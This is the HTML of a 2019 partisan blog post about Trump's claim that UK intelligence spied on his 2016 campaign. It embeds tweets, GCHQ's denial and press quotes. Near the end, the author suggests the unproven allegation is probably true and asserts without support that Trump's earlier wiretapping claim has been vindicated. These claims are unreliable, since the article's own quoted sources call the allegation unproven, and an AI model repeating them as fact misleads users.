<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_827256435 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_827256435" data-essb-postid="9043" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" data-essb-fullurl="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" data-essb-instance="827256435"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="17"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">17</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&t=BREAKING%3A+President+Trump+Says+U.K.+Spied+On+Him+In+2016+and+Passed+The+Info+To+Obama+Admin%21" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&t=BREAKING%3A+President+Trump+Says+U.K.+Spied+On+Him+In+2016+and+Passed+The+Info+To+Obama+Admin%21&#39;,&#39;facebook&#39;,&#39;827256435&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="12" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin!&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin!&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;twitter&#39;,&#39;827256435&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="5" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;gab2&#39;,&#39;827256435&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;telegram2&#39;,&#39;827256435&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin%21%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '827256435', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;print_friendly&#39;,&#39;827256435&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<div class="fr-view"><p>The &#8220;investigation of the investigators&#8221; after the fallout of the Mueller report release has taken a very interesting, unexpected turn.</p>
<p>On Wednesday, the President alleged that the UK spied on his 2016 presidential campaign and gave the information they obtained to Obama.</p>
<p>Take a look at Trump&#8217;s tweet here:</p>
<div id="zombify-main-section-front" class="zombify-main-section-front zombify-screen zf-media-full">

    <div class="zf-container">


        <div id="zf-story" class="zf-story">
            <div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">“Former CIA analyst Larry Johnson accuses United Kingdom Intelligence of helping Obama Administration Spy on the 2016 Trump Presidential Campaign.” <a href="https://twitter.com/OANN?ref_src=twsrc%5Etfw">@OANN</a> WOW! It is now just a question of time before the truth comes out, and when it does, it will be a beauty!</p>&mdash; Donald J. Trump (@realDonaldTrump) <a href="https://twitter.com/realDonaldTrump/status/1121006942502182913?ref_src=twsrc%5Etfw">April 24, 2019</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Now, the UK has denied the accusation, calling it ridiculous and implying that it is a conspiracy:</p><p><br /></p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">UK government&#39;s spy agency condemns Trump statement as &#39;utterly ridiculous&#39; and says president &#39;should be ignored&#39; <a href="https://t.co/qFzdIZqpfZ">https://t.co/qFzdIZqpfZ</a></p>&mdash; The Independent (@Independent) <a href="https://twitter.com/Independent/status/1121033792280571906?ref_src=twsrc%5Etfw">April 24, 2019</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p><a href="https://www.reuters.com/article/us-usa-trump-espionage/after-trump-tweet-uk-spy-agency-says-claim-it-spied-on-trump-is-utterly-ridiculous-idUSKCN1S01J0" target="_blank">Reuters</a> had the following to say about the UK's response to Trump's allegation:</p><blockquote><p>Britain’s main eavesdropping agency on Wednesday said allegations that it had been asked by the Obama administration to spy on Donald Trump after the 2016 presidential election were utterly ridiculous and should be ignored.</p></blockquote><p>However, some Twitter users like Jack Posobiec believe Trump's accusation and are backing his side.</p><p>See for yourself:</p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><a href="https://twitter.com/JackPosobiec/status/1121025106367647746">https://twitter.com/JackPosobiec/status/1121025106367647746</a></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
    <div class="zf_description">
        <p>Even though the UK is claiming innocence and calling Trump's allegation outrageous, Trump seems pretty confident about his claim and has repeated the accusation. </p><p><a href="https://www.theguardian.com/uk-news/2019/apr/24/donald-trump-repeats-unproven-claims-of-gchq-spying" target="_blank">The Guardian</a> has more:</p><blockquote><p><a href="https://www.theguardian.com/us-news/donaldtrump" target="_blank">Donald Trump</a> has repeated unproven and unverified accusations that British intelligence agencies spied on his election campaign, just a day after the UK confirmed he had been invited to London on a state visit to meet the Queen.</p><p>The tweet also prompted <a href="https://www.theguardian.com/uk/gchq" target="_blank">GCHQ</a> to reiterate that the US president’s claims were “utterly ridiculous”, although the foreign secretary, Jeremy Hunt, maintained that the “special relationship” remained intact.</p><p>Trump was apparently tweeting in response to an item on the conservative cable cable channel One America News Network, repeating an unproven conspiracy theory that originally dates back to 2017.</p><p>The president had tweeted that “Former CIA analyst Larry Johnson accuses United Kingdom Intelligence of helping Obama Administration Spy on the 2016 Trump Presidential Campaign,” and added: “WOW! It is now just a question of time before the truth comes out, and when it does, it will be a beauty!”</p><p>When asked about Trump’s tweet, GCHQ referred reporters to its previous denials. Giving an on-the-record statement in response to a politician is almost unheard of for the secretive agency, which is reluctant to get drawn into public disputes.</p><p>“The allegations that GCHQ was asked to conduct ‘wire tapping’ against the then president-elect are nonsense. They are utterly ridiculous and should be ignored,” the statement from the wire-tapping agency said.</p><p>Johnson <a href="https://www.mediamatters.org/blog/2019/04/24/citing-far-right-outlet-oann-trump-revives-conspiracy-theory-caused-international-incident-uk-2017/223552" target="_blank">was described as a “conservative conspiracy theorist”</a>by the US media monitoring organisation Media Matters for America, which said he has made a series of untrue allegations about collusion, originally on the Russian television network RT.</p></blockquote><p>Though we really can't be sure, this could be another case of Trump being right despite everyone in the media mocking him for speaking the truth (flashback to 2017 when he was laughed at for saying that Obama "tapped his wires" at Trump Tower...which he's now getting justification for.)</p><p>Watch this video from OAN with Larry Johnson about the accusation that the UK spied on Trump and decide for yourself where you believe it's true or not:</p>    </div>
</div><div class="zf-story_item">
    <h2 class="zf_title"></h2>
            <figure class="zf-story_media zf-media-wrapper zf-type-embed">
            <div class="zf-embedded-url"><div class="zf-embed-cont"><div class="boombox-responsive-embed "><iframe loading="lazy" title="Former CIA analyst: U.K. spied on Trump campaign, passed info. to Obama team" width="1160" height="653" src="https://www.youtube.com/embed/y3rqnpbVrO8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div></div>
                    </figure>
    </div><div class="zf-story_item">
    <h2 class="zf_title">Please add your support for TRUMP vs. Biden! </h2>
    <div class="zf_description">
        <p><a href="https://trump.typeform.com/to/UsL6Mo" target="_blank"><strong><u>Tap here to add your support for Trump!</u></strong></a></p><p><a href="https://trump.typeform.com/to/UsL6Mo" target="_blank"><img decoding="async" src="https://welovetrump.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-27-at-4.03.37-PM.png" alt="Screen-Shot-2019-04-27-at-4.03.37-PM.png" class="fr-fic fr-dii" /></a></p>    </div>
</div>        </div>
    </div>

    </div>



</div><!-- CONTENT END 2 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2019/04/27/live-update-fatal-shooting-in-san-diego-synagogue-details-unfolding/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2019/04/27/florida-house-passes-bill-to-ban-all-sanctuary-cities-in-the-state/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1292471008 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1292471008" data-essb-postid="9043" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" data-essb-fullurl="https://welovetrump.com/2019/04/27/breaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin/" data-essb-instance="1292471008"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="17"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">17</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&t=BREAKING%3A+President+Trump+Says+U.K.+Spied+On+Him+In+2016+and+Passed+The+Info+To+Obama+Admin%21" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&t=BREAKING%3A+President+Trump+Says+U.K.+Spied+On+Him+In+2016+and+Passed+The+Info+To+Obama+Admin%21&#39;,&#39;facebook&#39;,&#39;1292471008&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="12" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin!&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=BREAKING%3A%20President%20Trump%20Says%20U.K.%20Spied%20On%20Him%20In%202016%20and%20Passed%20The%20Info%20To%20Obama%20Admin!&amp;url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;twitter&#39;,&#39;1292471008&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="5" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;gab2&#39;,&#39;1292471008&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2019%2F04%2F27%2Fbreaking-president-trump-says-u-k-spied-on-him-in-2016-and-passed-the-info-to-obama-admin%2F&#39;,&#39;telegram2&#39;,&#39;1292471008&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" 